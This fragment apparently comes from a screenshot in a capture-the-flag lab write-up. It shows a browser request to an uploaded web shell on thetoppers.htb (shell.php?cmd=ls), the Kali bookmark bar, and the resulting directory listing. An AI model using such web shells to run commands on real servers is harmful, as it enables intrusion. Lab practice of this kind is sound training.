 thetoppers.htb/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
images index.php shell.php